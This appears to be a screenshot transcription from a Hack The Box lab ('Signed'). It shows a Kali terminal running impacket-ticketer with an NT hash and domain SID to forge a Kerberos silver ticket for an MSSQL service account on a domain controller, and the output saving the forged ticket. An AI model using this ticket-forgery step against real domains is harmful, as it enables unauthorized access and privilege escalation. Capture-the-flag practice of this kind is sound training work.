 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429
403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 mssqlsvc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/mssqlsvc
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ ls
mssqlsvc.ccache  nmap  ports  udp_ports